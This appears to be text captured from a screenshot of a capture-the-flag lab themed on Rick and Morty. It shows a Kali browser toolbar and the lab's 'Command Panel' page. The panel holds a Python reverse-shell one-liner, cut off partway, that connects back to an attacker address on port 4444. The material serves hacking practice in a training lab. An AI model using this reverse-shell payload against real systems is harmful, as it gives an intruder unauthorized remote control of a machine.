 Rick is sup4r cool
Rick is sup4r cool
10.10.220.243/portal.php#
Close
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.21.222.61",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.
Execute